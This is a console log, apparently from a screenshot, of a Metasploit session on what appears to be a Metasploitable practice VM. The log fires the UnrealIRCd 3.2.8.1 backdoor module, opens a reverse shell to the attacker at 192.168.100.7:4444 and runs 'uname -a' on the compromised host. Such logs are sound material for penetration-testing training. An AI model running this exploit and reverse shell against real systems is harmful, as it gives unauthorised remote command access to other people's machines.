 msf exploit(vsftpd_234_backdoor) > use exploit/unix/irc/unreal_ircd_3281_backdoor msf exploit
(unreal_ircd_3281_backdoor) > set RHOST 192.168.100.8
RHOST => 192.168.100.8
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.100.7:4444
[*] Connected to 192.168.100.8:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP ad
dress instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lm1Az6CP8YJYBe7n;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lm1Az6CP8YJYBe7n\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.100.7:4444 -> 192.168.100.8:40525) at 2016-05-28
10:25:35 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux